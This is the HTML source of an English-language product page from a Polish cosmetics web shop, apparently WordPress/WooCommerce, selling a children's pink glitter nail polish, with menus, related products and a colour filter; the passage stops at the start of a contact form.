.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-thumb {
  background: #d33c95 !important;

}

/* Handle on hover */
.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-thumb:hover {
  background: #241e78 !important;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div p, #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div li {
	color: black;
}

.page-id-2434 h2 {
	font-weight: 400;
	text-align: center;
	position: relative;
	margin-bottom: 30px
}

.page-id-2434 h2::after {
	top: 130%;
}

.page-id-2434 footer li {
	list-style-type: none;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.slider_pager.slider_pagination {
	margin-bottom: 50px 
}

.phomelink {
	background-color: #fbf0f2;
	padding: 10px 20px;
	border: 2px solid #d33c95;
	color: #d33c95;
	font-weight: 500;
	display: block;
	width: 200px;
	text-align: center;
	margin: 40px auto
}

.phomelink:hover {
	background-color:  #efefef;
}

.page-id-2434 #Wrapper {
		box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}

@media (max-width: 650px) {
	.page-id-2434 h1 {
		font-size: 25px
	}
}



@media only screen and (max-width: 767px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 15px !important;
    padding-right: 15px !important;
	}
	    
}

@media only screen and (max-width: 380px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 20px !important;
    padding-right: 20px !important;
	}
	    
}

@media only screen and (max-width: 360px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 0px !important;
    padding-right: 40px !important;
	}
	    
}
@media only screen and (max-width: 340px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 0px !important;
    padding-right: 50px !important;
	}
	    
}

@media only screen and (max-width: 959px) {
html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178  div#Wrapper  div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding-bottom: 20px !important
	}
	
}		</style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<!-- body -->
<body class="wp-singular product-template-default single single-product postid-1743 wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce woocommerce-page woocommerce-no-js  with_aside aside_left color-custom style-simple button-stroke layout-boxed if-border-hide hide-love boxed-no-margin header-stack header-center header-boxed minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-link-color menuo-no-borders menuo-right mm-vertical logo-valign-top logo-no-sticky-padding boxed2fw mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-178">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKWD8WP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
				
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
						<div class="top-area-grid">
			<div class="phones">
				<a href="tel:+48504408311">+48 504 408 311</a>
				<a href="tel:+48504416267">+48 504 416 267</a>
			</div>
			<div class="facebook">
				<a href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" target="_blank"></a>
			</div>
			<div class="user-presentation">
			
				
										<a href="https://dor-cosmetics.pl/en/my-account/"><i class="icon-user"></i></a>
										
			</div>
			<!-- Logo -->
				<div class="logo"><a id="logo" href="https://dor-cosmetics.pl/en/" title="Dor-Cosmetics"><img class="logo-main scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-sticky scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-mobile scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-mobile-sticky scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /></a></div>		
			<div class="top_bar_left clearfix">
			
				
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-glownemenu-angielski-container"><ul id="menu-glownemenu-angielski" class="menu"><li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/o-nas/"><span>About us</span></a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/private-label/"><span>Private label</span></a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Nail polish</span></a>
<ul class="sub-menu">
	<li id="menu-item-1762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/"><span>Color trend</span></a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-effect-en/"><span>Gel effect</span></a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/"><span>Gel shine top coat</span></a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/vinyl-nail-en/"><span>Vinyl nail</span></a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/perfume-and-gloss-polish/"><span>Perfume &amp; gloss polish</span></a></li>
	<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/metallik-gel-effect-en/"><span>Metallic gel effect</span></a></li>
</ul>
</li>
<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/liquid-gel-infinilac-color-uv-led/"><span>Liquid Gel INFINILAC COLOR UV/LED</span></a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/"><span>Children nail polish BON BON</span></a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/"><span>Nail care</span></a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/"><span>Removers</span></a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://dor-cosmetics.pl/en/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="header_cart" href="https://dor-cosmetics.pl/en/cart/"><i class="icon-bag-fine"></i><span>0</span></a><div class="wpml-languages horizontal"><ul><li class=""><a href="https://dor-cosmetics.pl/produkt/lakier-dla-dzieci/lakier-dla-dzieci-roz-brokat/"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png" alt="Polish" width="18" height="12"/></a></li><li class="lang-active"><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/></a></li></ul></div></div></div>		</div>	
		</div>
	</div>
</div>	
							</header>
			
						
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
			<!-- #Content -->
		<div id="Content">
			<div class="content_wrapper clearfix">
		
				<!-- .sections_group -->
				<div class="sections_group">
					<div class="section">
						<div class="section_wrapper clearfix">
							<div class="items_group clearfix">
								<div class="column one woocommerce-content">
		
					
			
<div class="woocommerce-notices-wrapper"></div>
<div  id="product-1743" class="no-share  post-1743 product type-product status-publish has-post-thumbnail product_cat-children-nail-polish-bon-bon first instock shipping-taxable purchasable product-type-simple">
	
	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://dor-cosmetics.pl/en/product/nail-polish/gel-effect-en/nail-polish-gel-effect-968-11-ml/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-80x80.jpg 80w, https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-500x503.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-298x300.jpg 298w, https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-768x773.jpg 768w, https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-1018x1024.jpg 1018w, https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-145x146.jpg 145w, https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/07/968-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><p class="pH6">Nail polish Gel effect 968 11 ml</p><span class="date"><i class="icon-clock"></i>31 July 2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-cold-pink/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="53" height="80" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_chlodny-scaled.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_chlodny-scaled.jpg 1707w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_chlodny-scaled-500x750.jpg 500w" sizes="(max-width: 53px) 100vw, 53px" /></div><div class="desc"><p class="pH6">Children nail polish cold pink</p><span class="date"><i class="icon-clock"></i>23 August 2017</span></div></a>		
	<div class="column one post-nav minimal"><a class="prev" href="https://dor-cosmetics.pl/en/product/nail-polish/gel-effect-en/nail-polish-gel-effect-968-11-ml/"><i class="icon icon-left-open-big"></i></a></li><a class="next" href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-cold-pink/"><i class="icon icon-right-open-big"></i></a></li><a class="home" href="https://dor-cosmetics.pl/en/shop/"><svg class="icon" width="22" height="22" xmlns="https://www.w3.org/2000/svg"><path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/><path d="M20,2v5h-5V2H20 M22,0h-9v9h9V0L22,0z"/><path d="M7,15v5H2v-5H7 M9,13H0v9h9V13L9,13z"/><path d="M20,15v5h-5v-5H20 M22,13h-9v9h9V13L22,13z"/></svg></a></div>
	
	<div class="product_wrapper clearfix">

		<div class="column one-second product_image_wrapper">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper">
	
		<div data-thumb="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled.jpg"><img width="500" height="750" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled-500x750.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled.jpg" data-large_image="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled-500x750.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-200x300.jpg 200w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-768x1152.jpg 768w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-683x1024.jpg 683w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-97x146.jpg 97w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-33x50.jpg 33w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-50x75.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled.jpg 1707w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
	</figure>
</div>
		</div>
	
		<div class="summary entry-summary column one-second">
	
			<h1 itemprop="name" class="product_title entry-title">Children nail polish pink glitter</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>

	
	<form class="cart" action="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697b0c14aaf09">Children nail polish pink glitter quantity</label>
	<input
		type="number"
				id="quantity_697b0c14aaf09"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1743" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/" rel="tag">Children nail polish BON BON</a></span>
	
	
</div>
			
						
			
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
									
					<div class="question">
					
						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Additional information						</div>
						
						<div class="answer">
							
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kolor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kolor</th>
			<td class="woocommerce-product-attributes-item__value"><p>Glitter, Pink</p>
</td>
		</tr>
	</table>
	
						</div>
	
					</div>
	
							</div>
		</div>
	
		
	
		</div>
		
				
	</div>

		
		
	
	
	<section class="related products">

					<h2>Related products</h2>
				
<div class="products_wrapper isotope_wrapper">
			<ul class="products ">
	
			
					<li class="isotope-item post-1740 product type-product status-publish has-post-thumbnail product_cat-children-nail-polish-bon-bon first instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-light-pink/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_jasny-scaled-500x500.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_jasny-scaled-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_jasny-scaled-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_jasny-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_jasny-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_jasny-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">polish</div><div class="image_links double"><a rel="nofollow" href="/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/?add-to-cart=1740" data-quantity="1" data-product_id="1740" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-light-pink/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-light-pink/">Children nail polish light pink</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-1738 product type-product status-publish has-post-thumbnail product_cat-children-nail-polish-bon-bon  instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-mint/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/mieta-500x500.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/mieta-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/mieta-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/mieta-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/mieta-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/mieta-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">nail</div><div class="image_links double"><a rel="nofollow" href="/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/?add-to-cart=1738" data-quantity="1" data-product_id="1738" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-mint/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-mint/">Children nail polish mint</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-1741 product type-product status-publish has-post-thumbnail product_cat-children-nail-polish-bon-bon  instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-warm-pink/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_cieply-500x500.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_cieply-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_cieply-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_cieply-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_cieply-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_cieply-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">polish</div><div class="image_links double"><a rel="nofollow" href="/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/?add-to-cart=1741" data-quantity="1" data-product_id="1741" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-warm-pink/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-warm-pink/">Children nail polish warm pink</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
		
	</ul>
</div>
	</section>
		
	
	

</div><!-- #product-1743 -->


		
									</div>
							</div>
						</div>
					</div>
				</div>
				
				<!-- .four-columns - sidebar -->
				<div class="sidebar four columns"><div class="widget-area clearfix "><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-sidebar-menu-angielski-container"><ul id="menu-sidebar-menu-angielski" class="menu"><li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1770"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/perfume-and-gloss-polish/">Perfume &#038; gloss polish</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2011"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/metallik-gel-effect-en/">METALLIK gel effect</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1771"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-effect-en/">Gel effect</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1772"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/">Gel shine top coat</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1773"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/vinyl-nail-en/">Vinyl nail</a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1774"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/">Color trend</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1775"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/liquid-gel-infinilac-color-uv-led/">Liquid Gel INFINILAC COLOR UV/LED</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1776"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/">Children nail polish BON BON</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1777"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/">Nail care</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1778"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/">Removers</a></li>
</ul></div></aside><div class="berocket_single_filter_widget berocket_single_filter_widget_2474 bapf_wid_ " data-wid="" data-id="2474" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_kolor" data-name="Filtr koloru" id="bapf_1"><div class="bapf_head"><p style="font-size: 25px; font-weight: 300; color: #161922;">Filtr koloru</p></div><div class="bapf_body"><ul><li><input data-name="Beige" id="bapf_1_98" type="checkbox" value="98" autocomplete="off"><label for="bapf_1_98">Beige</label></li><li><input data-name="Black" id="bapf_1_121" type="checkbox" value="121" autocomplete="off"><label for="bapf_1_121">Black</label></li><li><input data-name="Blue" id="bapf_1_112" type="checkbox" value="112" autocomplete="off"><label for="bapf_1_112">Blue</label></li><li><input data-name="Brown" id="bapf_1_99" type="checkbox" value="99" autocomplete="off"><label for="bapf_1_99">Brown</label></li><li><input data-name="Dark pink" id="bapf_1_120" type="checkbox" value="120" autocomplete="off"><label for="bapf_1_120">Dark pink</label></li><li><input data-name="French manicure" id="bapf_1_108" type="checkbox" value="108" autocomplete="off"><label for="bapf_1_108">French manicure</label></li><li><input data-name="Glitter" id="bapf_1_100" type="checkbox" value="100" autocomplete="off"><label for="bapf_1_100">Glitter</label></li><li><input data-name="Gray" id="bapf_1_117" type="checkbox" value="117" autocomplete="off"><label for="bapf_1_117">Gray</label></li><li><input data-name="Green" id="bapf_1_80" type="checkbox" value="80" autocomplete="off"><label for="bapf_1_80">Green</label></li><li><input data-name="Light glass" id="bapf_1_122" type="checkbox" value="122" autocomplete="off"><label for="bapf_1_122">Light glass</label></li><li><input data-name="Light pink" id="bapf_1_110" type="checkbox" value="110" autocomplete="off"><label for="bapf_1_110">Light pink</label></li><li><input data-name="Mint" id="bapf_1_111" type="checkbox" value="111" autocomplete="off"><label for="bapf_1_111">Mint</label></li><li><input data-name="Orange" id="bapf_1_114" type="checkbox" value="114" autocomplete="off"><label for="bapf_1_114">Orange</label></li><li><input data-name="Peach" id="bapf_1_101" type="checkbox" value="101" autocomplete="off"><label for="bapf_1_101">Peach</label></li><li><input data-name="Pearl" id="bapf_1_113" type="checkbox" value="113" autocomplete="off"><label for="bapf_1_113">Pearl</label></li><li><input data-name="Pink" id="bapf_1_115" type="checkbox" value="115" autocomplete="off"><label for="bapf_1_115">Pink</label></li><li><input data-name="Plum" id="bapf_1_116" type="checkbox" value="116" autocomplete="off"><label for="bapf_1_116">Plum</label></li><li><input data-name="Red" id="bapf_1_106" type="checkbox" value="106" autocomplete="off"><label for="bapf_1_106">Red</label></li><li><input data-name="Violet" id="bapf_1_107" type="checkbox" value="107" autocomplete="off"><label for="bapf_1_107">Violet</label></li><li><input data-name="White" id="bapf_1_119" type="checkbox" value="119" autocomplete="off"><label for="bapf_1_119">White</label></li><li><input data-name="Yellow" id="bapf_1_118" type="checkbox" value="118" autocomplete="off"><label for="bapf_1_118">Yellow</label></li></ul></div></div></div></div></div>		
			</div>
		</div>
		
	

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style="padding:15px 0;"><div class="container"><div class="column one-fourth"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-angielski-container"><ul id="menu-footer-1-angielski" class="menu"><li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://dor-cosmetics.pl/en/o-nas/">About us</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://dor-cosmetics.pl/en/private-label/">Private label</a></li>
</ul></div></aside></div><div class="column one-second"><aside id="text-4" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1779-o1" lang="pl-PL" dir="ltr" data-wpcf7-id="1779">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/#wpcf7-f1779-o1" method="post" class="wpcf7-form init" aria-label="Formularz kontaktowy" novalidate="novalidate" data-status="init">
